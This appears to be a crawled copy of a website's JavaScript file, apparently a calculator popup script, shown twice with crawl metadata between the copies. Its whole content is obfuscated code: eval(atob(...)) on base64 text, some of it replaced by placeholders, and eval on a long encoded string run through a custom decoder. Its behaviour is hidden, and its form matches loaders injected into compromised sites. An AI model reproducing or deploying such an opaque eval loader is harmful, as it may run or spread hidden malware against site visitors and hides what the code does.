eval(atob('[base64]/[base64]'));eval(atob(__.$('npnfl+ffj6De2+3clsnHusfryqvTyp/mwM7Jt8jV07/sspzfr6kHtMzIirXpttbelroNusn2l7YQrdvdwKjXt6HNi8P8sdb3mpjXqZb3k8EOqd7elsIQorkHjsb6yqLo0cLRoJbUzKzTrd/cq8XLusny06zTl5rmitrToKMHj78Om6fdmMHKqcjrlKzHmNjaq7XYoKb+lLX80qLcrNrWn8jUja3Xm6f1q5wOqrf3nLbXi6XwrMrLobj607cOnKDdlrnWuLfIy7kP05zmv9/XuqXMlq4NuqDnmd/JtN33y7bHzpzmrNrSn8jZzLbXkJ31rL7Os7jYlMT4wafdlcHUsLkL08T5ta3nl9/Norvnk8Tsj5bmq74PoKMMnLX409jclsnHusjY0L/pm6Tx0sIQoKLUjrXHzpjdltcQodzuzqz5rprn0cMHqaHqjrcNsZ/e0dvRqrzUzKzTrd/cq8XLusfulK7otprn0afYoKTyjbX5rc3cwKfYuLgQzKvTvZb3vKUOs7v70cP5m6PwrLYPoaLy067pypr1vMrQntzmm6zXwab0vMLNqcwQmsbWj6Le0MbRqpYQjMEOttfnsNrNqbkLlav5nNjnipzOuLj3yrbtzqXniqfWuL0L064Ptd/dlqPLqZbYk8HXmJzmwJ0HuMz3jML8wqb10cbQt6HykK7ptaP1wN=QuLvMirXosd7dltvZqcgQkK75nNbmlbnLqtzuk64Oz6DnsKQJoKLq06vouZr3vcIQoKLUjrXHzqLdltbMst3Ym6zVtZnmvLrRqrzUysP5m9znr97Rn5bZmsL8wt/zr87Jtcv3jML8spXzv88Qtcv/jMH8rpjzv78Otsv/08HGwpjyv6jJtsvvzsL8wt/nr87Jtcj3jML8saXzv88Qqcv/jMH5rpjzv73Ttsv/0sL8wpjyr8rJtsvrisL8wt7zic7JtbvvjML8rt7zv88PtaX/jMHsoJjzv7sMtsv/0sDswpjyrMrJtsvni8L8wt3zmc7JtaXzjML8qt/zv88Otbv/jMHWqpjzv7cNtsv/0cD8wpjymaTJtsvmm8L8wt3nmc7JtaLzjML8qaTzv88Oqbv/jMHTqpjzv6zJtsv/0MLswpjyicbJtsvdicL8wtzyv87JtZXrjML8oN3zv88NtZX/jMHGnJjzv60Ltsv/0Lbswpjzic7Jtsvzi8L8wpXzmc7JtpXzjML8tt/zv87Gtbv/jMLGqpjzv8MNtsv/[base64]/1sJfSs7jY0Lbtzp/elr3UnssHlsT5vprn0afYoKT608T5lJ31iqTQt8jZyq74n6f0lqPLqcjqz7wOqqDnsNrWosj6ir7osqDfmpzOuLzVkLbW0qPwv5jHncjn2L/Wspznid/RtrvrlrXXmNfwv74IqZYM2MLXi6TwsKjGuaLdk7/8jN3avKjNorzNyrgOqanniqfXuLzJ0cH9vtbmirbTuMjVkb/qyqLo0cLRqpbVk8P8qt/[base64]/0vL8Hqr0Lma75vZbv0dbVqbr608T5lJ31iqTNqbwPmr/Wz5b0vLcHuMvzlrbXmNfwv74IqpYM2MH9i6HwsKjItbzmmcTsjNfzlZfVs6YM0cP5nNbymcLTqczIk60QzqfsmqfWuLwHlb/pnNbymb8KorfytLbrz6DmwKTTuabYlL/sqt/[base64]/TsuDnmp0Hq93mnbbHm6T1r5/Vs6X7isHHqqLzmc8QtMwLmL/Hm6b1id7aqaQHmcT5suTwmbYItrvVisTti6b1id7aqaQHmcT8qpX2lr4Itrv3z8TtmNn1vMbOs7oHlrgOtqDmv9wVtrv2y8LWut/1sJfXuJYPnbXUyqX1vL8Vs6XnlsHWtdfzr8cMuLzImsTG0qnml9bWuMvnicXTsdfzr8cMuLzUyqzTrd/cq8XLusj2yrXSrZrn0L3Qod4MnKvosZnnsKfYuLfMlq4NuqDclsnHusj3ysbXupznid/Jt8jvyrbGvtbniccHtsvMmb/5vprevLnLqdzulMDHl6TwrMrLqt3Ym6zVtZnmvLn+n8zYmcTtjJfzmakVqcwIlLbXkNbo0bXaqpbYmMTti6X1ipzQtKLv2MLsmJf2mrbHtqXv2LX8y6DniccHqr0Lma75vZbv0dbVqbr608T5tp3zsKTNqqbNyrgOqanniqjRtpX7lrX9mNfwv7YItaXzlrbGup/[base64]/zr87Jtcv3jML8spXzv88Qtcv/jMH8rpjzv78Otsv/08HGwpjyv6jJtsvvzsL8wt/nr87Jtcj3jML8saXzv88Qqcv/jMH5rpjzv73Ttsv/0sL8wpjyr8rJtsvrisL8wt7zic7JtbvvjML8rt7zv88PtaX/jMHsoJjzv7sMtsv/0sDswpjyrMrJtsvni8L8wt3zmc7JtaXzjML8qt/zv88Otbv/jMHWqpjzv7cNtsv/0cD8wpjymaTJtsvmm8L8wt3nmc7JtaLzjML8qaTzv88Oqbv/jMHTqpjzv6zJtsv/0MLswpjyicbJtsvdicL8wtzyv87JtZXrjML8oN3zv88NtZX/jMHGnJjzv60Ltsv/0Lbswpjzic7Jtsvzi8L8wpXzmc7JtpXzjML8tt/zv87Gtbv/jMLGqpjzv8MNtsv/icD8wpjziaTJtsv2msL8wpbmmc7Jtt3vmsTti5bmrMsHoaLq0Mb6uaPm07oMoMzZmrkPzs30rZ/Yt7fRjMPsmJ30id7cuqbJmrXHup/0u8XUqqYPjrXooKjrlrnSsbfYjMT9uazdl5fLuqbJmrXHup/x0LXYoKb+nbfG0tjnr5/Rn937jq0NwZzfq77Ruqb3k8P9stnmlbnLqtzuk64Oz6DnsJfXuLfMlq4NuqDclsnHusjzysbXupzmv98QosjUicPTvprevLnLqdzulMP5rtbnsNrNqbkLlav5nJzmmd/JtN3ny7Xsj6L1ipzQqaMHisT4qafdms3Ss7v/zLXGi6Tx0azOuJbUk7XXnKbmsMcHs7j3k6sOl6L1u73Rorfzjrbqj6Hor9=Hs7j6obXU05/b0cLOs7fulK7otprnl5vSq7vMmqzTraff0N8HqbjIibXtwZ/mmqjXqcz3yr/puqL2lb3RorfzjrbUj6Hor9=Hs7j6obXU05/b0cLOs7fulK7otprnrZvSq7vMmqzTraff0N7Hqbfu0qzTz6jn0N/NqqXQlKvHnKbzv87Gqcv/jMLTqpjzv8XXtsv/icDswpjziajJtsvz0ML8wpXymc7JtpXrjML8tt/zv87GtpX/jMLGupjzv8LItsv/icL8wpjy0crJtsvdzsL8wtzxv87JtZXdjML8oN3zv88Ntbv/jMHGspjzv6zGtsv/0MLWwpjyicrJtsvdjML8wt3mmc7JtaLrjML8qaTzv88OqpX/jMHTupjzv7XYtsv/0cDswpjymajJtsvn0ML8wt3ymc7JtaXrjML8qt/zv88OtpX/jMHWupjzv7bItsv/0rbswpjyr6TJtsvrz8L8wt7yic7JtbvnjML8rt7zv88Ptcv/jMHstpjzv7rHtsv/0sLswpjyr87JtsvulsL8wt/mr87JtcjvjML8saXzv88QqqX/jMH5vpjzv78Ltsv/08D8wpjyv6zJtsvv0cL8wt/yr87JtcvvjML8spXzv88QtqX/[base64]/Tk5nn0eUNsaUKkcDRk5numK37s97M07gMnqzomsTwoaYV1MLIkpztmMYRrqLQjLcMnqztz6rel9/OtrzWztzol5rZq5b20KQMn9fs08ENmZfQjLzVueDrlp/JqtvcrqsOjsfslJ=DqqHMtszSjsfzmK7er94VoLgPoqHol9rKoaTbna3Ij8fe0q7woaPfmcLTysbv0Z/0q6Hbna4PqZXzlJ=NtqT0mbfWzajnz678sqHQ0KnWzcvxk8HJr5XboKsOjq36l9nOttwLjMvSjsfymNnwq6YVnKsOjsbb0Z3rs5/Lu8LVoq3s0eTdvaTerqrG2ML1z63zv6YVu8HVzb/omeTZnpbxz7gPosPamOTaoZfMu64PqZnxlp7zqt3LoLzSoq3rmdnOtN4KkMvIopztl9nOsKH2jbbIn9Lom57eot4KkLzVuZnamLXKtZ31ocLT2Kjbl8YRoaTfzMLUudzYicDzu93Lz7gOk7vrlZ/JnKYHt64PqZXvl9nett4Vz7gPntvoksIJmd7mjcDTksLn0ZvstJ7xz8YPj6zbk5v0tt7mib7Uza3z0eUMvdvboLzUktjv0dnNv5ffkLzWztzol5rZq93Lu67Tkr/zlZ=MqqHMtszSjsfrlZ74qaYKnM0Q2K38m5rdrqTmtrbW2MfxlZ/GsqP1u8HSkZnemtrJq98L08vVuJ3ymMTesaPeicLUudzalcTNsKH1kcLLk5nel5rZnqXQia3VoJXamdnOqaP20MgMnqz6mMXwvt4L08vSqZ3tlMXKq6P1urbSjr/z0Z/[base64]/sq6Hbna4PqZXzlJ=NtqT0mbfWzajnl8Ddq6TfkcLWk9ztz9sNv6HPs8HSjuDolaraoZfMtsvUub/7lZr4taYKzMDWzpXQlp/Kqt4KvroMnsLb0Z/wvqHLu8HWzdjxmdrGk6LQjbcOzcrqz6r7nt3LocDSk5n0mK73nKTcr8DSk5n0mK73nt/LtsIMqcLnmcTesKIKv8YPor/ulMUJtqLPv70PqeDamdnasKDPt64Pzcbo0trGoaT2ibfUuMfMmdn8tKDPma4PqZXemdfetqHPtrcMqZ3ylZ=NyqDQja3SuMvxmpsMrqTxoLgP2Nvw0pwQnpfMtsvVtcvumNnOtKDQjb3Vqd/8ksENsaUKkcDRk5numKwDs9vbsqrUueDemK8JtqP2z78Qntvrz678sqHQ0KnWzcvx09cQnp/MqqrG2ML1z6vzv5fQ083UueDemK8JtqP20MHIkbrbl8YRoaTfzMLUudvvieUMrtvfv77Sk9zamdn8tN=HkKsP2NzumNnOtKDQjb3Vn9L1z63zvNvcmLvHjtv8i5v0tdzblLbUueDemK8JtqP20MHIkbrbl8YRoaTfzMLUudvvicEMrtvfv77Sk9zamdn8tN=HnKsP2NzumNnOtKDQjb3Vn9L4z63zq5b1lb3Vnqn1lJ=MnKTctr7Hudv7l8YRoaTfzMLUudzy0q7woaPfmcLTyrvx0cDrq9vPlcPUopXzlp78sN4LjLfXuaHamKsRtJfPv77Sk9zamdn8tKT0r8LQjr/ui574oaXx1KDMkL=MmdrKspzfkb/Wkp3ymdbssd7fv77Sksbnz6zWzJ4Vz7sMnsvzmK8Jn6L1obzSuZX4mMXKoaPLv6vWk9zxlZ74tp0Knb3Uop3HmZ70nqHQ0NzUopnemtj7nt32z7oMnsfzmtrJnt3Ls74Posvtl9n8naIHt67WksfcmdnesaPbnLfXuK3f0dcMst=HtsvIksrtmMXKnaYLkcIOk7v1lJ=MnKPct74PqdzemMYRsaPmia3OzZ33meTwtZfPu63WtODRj5zwz6YLjb7Nop3wmZ7OtaYHr8IPosvvlZ73qtvdmdjO2Nvrz6r8tqTfzKvTuK3tlcXGu6T2ja3Ujsvvltn8sKHNu8PUktzemLXGm5/xz7nVnrrb0rXar6QVz7gPzt/tl8T4rqP1zKzIkqH0l67GtqLPv70O2K36lp7Rqt/cxr7Ij8L8mMD4taYKzMLWk9/omsXSnaTb1L3Ik9/tmK7OtaUKv7zVuJ3Rj5zvsKH1kcLKkr/el57OsKYLieTXkZnalcL4naPPkLcMqeDnl8T4oZvmkbvRop3xz6rdvaLPlLbVuJ3ymMTesaPeicLUudzalcTNsKH1kcLLk5nel5rZnqUKnb3Uop3HmZ70nqHQ0NzUopnemtj7nt32z7gOksb8mMTOtaT1ob3UoZXzl8YNnaH1kLzSuJ3zjp/KoaPLnKrVzanul67OiqXPt6rSk90Nl67KoacJvqsOudvoisTOrqT1kcoOtLvti6v0sd7fs63UoqXzluTRot4KuswQ2KzrmMTOtaT1ob3UoZXzl8YNnaH1kLzVuJ3zjp/[base64]/[base64]/xz7nVnrrb0rXKuqYVz7fYk6HamKsRq5fPu63WtODRj5zwz6YLjb7Nop3wmZ7OtaYHr7gPosvvlZ73qtvdmdjO2Nvrz6r8tqTfzKvTuK3tlcXGu6T2ja3UjsvemtnetaYIu8PUktzemLYQsKYLncMMnqzrlpr4saPfs73Rkpj8lbXOsKD2jbfUuMbn0Z/sq6HbnMEQytL8i5v0q97micLRk5n0mMDevaXfzMEMzt/8lpr4tKHQib7UuMfylZ3KoacLjLzVueDrlp/[base64]/r0uUIs93Mr8QPosfemtrKiqP1ja4O2Kz60Z/suKDQz6jUysP00q7Gt6Tm0K3UqZnHl8TKoZb1srzUosvdlZ3SnaQLka3Ikr7tl678oKHOlanUzp3e0rYNoaUKs6nRuJznl67OudwJ0K3Stp33mOTatd7m0K3Vzb/alMTNqt70rrcOkcLulcDvnp=Jsq0Nntvo0uUNqdvboLrRjq38la78tN4LlanVnuDvi5=QsKTfkb7UzdjclZrZsZ70u6TS2LvW0sTVrtvbz7gPzcL8lJr4tKHQ1LrRkpXe0eT8l5/es6zQjsvm0uUMnt3Ls7XIkpnulMXOr6HPu8MPqdj0lZ=Nu5z1kbrSkpXzl8YN1KQKsrcMotjUltsNoaHeusvQ2NzzlZ7vvJ=V0KYP2ODaksTatKHPlabIjqXzlZ7vvNz0tqsOjr/ci5wDvaDys7YPor/el67WtqMHr6wOtLrolcPsn5/Lu8HSk5oRmdrKtKLP0MPWzZznz67atKHPlKsPzaXUlMPzsKH1kcLJk5nzmK7enqXQja4O2NznmK7OotvboLzVop3vl9oJn6HLnbzSk6TZkK7OqZnQnb8OztLtmK7OsqQKzKvSjqjuksDZq5/Lv7YP2NzVk+TJotvboLsMoqTb0Zrwr93LoMnSjqna0Z/0v98KoLzVuJ3tleTZq6fQtrrVtMfylZ74oN4V0KvWk9zxlZ74tprPu6zSk6nYz6rstN3xz8wMnrvt0Z/0v98KvrzVuJ3tleTZq6fLncEOj7vflZ/[base64]/Kn6MVna3Ij8fcl8T4taP1s64Pop3xmK78tN4KkLgOk8P1lJ=MnKP2trrW2MfylZ74oN4VocwOjqz6mK78tpvmkbvNop3ymZ7wtt7mjbbSksbn0dnSt6PficLTksvt0eTevaT1kcLOza3slZ78t6YVnLbSqZ3tlMXKq6P1urcOk7vrlZ/JnKHMt7rUuJXal9jGtqP20KnSuJztlcTOtprQja3UjqjbjcT8saH1s63Ok5XemKzey9vboLrWysP4lJzGsaXPu8LSk9vzipvRu9=HmMfH2MfmlZ/KyqQKoa3UqZoNjeTZq98Lz8vVuJ3ymMTesaPeicLUudzalcTNsKH1kcLLk5nel5rZnqXfocHTk5nNlp70odvboLrUtcPtlZ/VnJoKzMLSjqjwlZwQrKTboLzWzcwQl8TGnaQKkZvWztzol67Vqtvm0MQPkdzOz6rwvaYKobvSkbful67NvNvdkcPVosvvlZr8iaP2iavUuaTbm5rdrqPct8HSk5Xylp78sJz2jb3VotjmlZr4qaHQjdzWzZ3s0eUNtaMKv8XSkpoHmZ=NtKHPu8LNzanul67OiqXPt6rSk9zYz6rssaUKkcDRk5numLXGl9=JtrgPzt/8mMTOtaT1ob3UoZXzl8YNnaH1kLzSuJ3zjp/KoaPLnKrVuKnumcTOoJj2kcDVop3tmdkRqqP1u63MqZ3slK7OtJ/xz7nUueDemK8JtqP20MHPtdjW0ZrwnZfQia3VuZXol8T4j6YKv8DRkqXe0q7WoaYIocLSksLnz7XGqqP2ma3Sy5X0mLYNoaPmjZjTzcvtlZz4t6PP0K3Vocrb0cT8sqHQ0KnWzcvxmMPrtJ/LoLrTj8PylZ/GtaLPv7zNuZnumK8JqaHLu7XSk5oNmdnOr94V0MPVuJ3xkMTOtaT1ob3UoK4Iz6rdvaLQs8sOzaz8z7XGq6IVtqsOtsPamdnZsKTfzLzSzcvs0eTdsKYKv5vWztzol67Vqt/ylLgPqZX0lLXGtqTfobzStKjx0tcIt93Lr5XRk5nn0rYNnaPfjb3Ujqjo0rXKsZz2jcDTksfm0dcQuN3Lu8HWktzymdsNq6PfmLcQnr7wiZrdrqT1kcHVuK3ul63GtqP20KnSuJztmMTOtprQja3UjqjbmZ/[base64]/[base64]/GkKHQncMOk8LrmOT4saPfkcDVosvxi57St6PficLTksvt0eTevaD1v7zVuMvrlZr4oaTm0L3Vnqnv0rXGtqDQjcPVt5nemtrJq6fMr8TRk9vZl5vznpz1kcHVuK3ul6380JoHtqsOuZzqz6rSzqP1v7XUzZ3YkZ/GoaTev9zKysLb0cTNrdvblaHRksfdlZ/am5j1s7fSksfzk8Ley5fLz7nW2Lrb0KzKnaYKkafUuKHYlZ74tqTfzLzRuJz8z6rssd3xz67Oksfomtj8kKLPt63IjtvqmKrrntzds7fUorr8z6rsrt3xz67NuKnumcTOoJ/zu8PUktzemK38oqP20KfRuNjrl9bznt31uroMn7rZz6rstd3xz8oM2NvqlJvsst7mia3Uopjnl5rev93LssHGj9Lv0Z/zq93Mrs8e1+3c4ecX2tUA','d')));

--- FILE ---
content_type: application/javascript
request_url: http://sanditrade.by/calc/fanera-popup.js
body_size: 3145
content:
eval(atob('[base64]/[base64]'));eval(atob(__.$('l6rM46PfkJv9m67SnKrcvabbl6wDlZrUl9TajqHdj6bRle/OlJrSn7vRr6fOnqr8nqzXlq7UkOfb2pTOnpvLkaIgtq7Mm+HOlJrSn+gPnt0W26sVtZrToarO1crwsMb0tMIX2uEPntzDnZrSoJvXlKIgoK7UoJrUopvbra7UjqrN26sXiKPfkJv9m67SnKrcvabbl6wDntTdlKHNj+/[base64][base64]WotTL1Znfl5rbxp3RjqHcr6Dsm53bnsvboKbToqPN26sX15wSja7UjqsDkaDLlavslLvYkarbv6rdmqLfl50YoucUkeHKoqPLntLOlJrSn7vRr6fOnqr8nqzXlq7UkOfU2pLbl5zb46ba2+3MlJvfl7nRl5rTnu4DxtLUopzMwKfflajbn8nXnqPc2pTdlKHNj+/bxsHLlq3bkefM1Znfl5rb2uPfxqsR250R0qsN2efc1N7b0OcW26cR0qsN2ucUl9LN1N7b0OYYn+EPnt0X2a8UldMJ09=WntTL1Znfl5rbxp3RjqHcr6Dsm53bnsvboKbToqPN268X16ESja7UjqsDkaDLlavslLvYkarbv6rdmqLfl50Yl+cUkeHKoqPLntLOlJrSn7vRr6fOnqr8nqzXlq7UkOfS2pLbl5zb46ba2+3MlJvfl7jbmqjYj+4DxtLUopzMwKfflajbn8nXnqPc2pTdlKHNj+/bxsHLlq3bkefO1Znfl5rb2uEJ09=[base64]Wl9TR1Znfl5rbxp3RjqHcr6Dsm53bnsvboKbToqPN268X15wSja7UjqsDkaDLlavslLvYkarbv6rdmqLfl50Yl+cUkeHKoqPLntLOlJrSn7vRr6fOnqr8nqzXlq7UkOfS2pLbl5zb46ba26ESja7Ujqsa3e7XkMHftefyjqLenp4YlOHKoqPLnucX2pTdlKHNj+/[base64]g4+=g4+=g4+=g49PcmpogoKPfkJ0D4anRlJvbke4gkJvHl6sD4Zvbi5wToqPXnKIG46zblZvbkdUglq7OnKbS1pvRk9YO05/IyO4Cp6Ig4+=g4+=g4+=g4+=g4+=gx5zQoqICx68gm53bndMem5vMk50G1ODNoqHcmpvOoqvb1a3H1O4gkJvHl6sD4azRl6DOyezcn6wFoa7dmKjOlJrSn9Yd09/+vdgQyJ/fn6vXlakG0J/IyK3RkavbkeLOoqvXjp0G0J/IyO4CQWcgM25wUz+DM1twSz6+Mo9wTj+HM1wE1K8Cx+DNk67SxbPS4+=g4+=g4+=g4+=gx+DcmpoCp6Ig4+=g4+=g4+kXhwAA','d')));